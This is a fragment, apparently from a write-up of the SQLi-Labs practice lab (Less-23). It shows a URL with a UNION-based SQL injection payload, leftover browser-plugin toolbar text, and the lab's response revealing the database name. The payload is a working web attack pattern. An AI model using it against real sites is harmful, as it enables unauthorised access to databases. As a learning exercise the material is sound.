 http://sqlilabs.njhack.xyz/Less-23/?id=-1' union select 1,database(),3'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Your Login name:security
Your Password:3